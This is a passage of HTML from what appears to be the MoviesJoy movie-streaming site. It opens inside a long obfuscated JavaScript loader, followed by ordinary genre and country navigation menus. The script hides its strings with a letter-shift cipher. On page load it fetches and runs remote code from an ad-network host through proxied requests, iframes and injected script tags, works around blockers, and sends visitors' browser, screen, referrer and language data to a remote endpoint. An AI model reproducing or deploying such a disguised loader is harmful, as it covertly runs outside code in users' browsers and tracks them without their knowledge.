N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script>


</head>
<body>
<div id="app">
    <div style="display: none">
    
        <h1>MoviesJoy - Free movies streaming, watch movies online</h1>
    
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div id="mobile_menu"><i class="fa fa-bars"></i></div>
        <a href="/" id="logo"><img src="/images/group_1/theme_8/logo.png?v=0.1" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
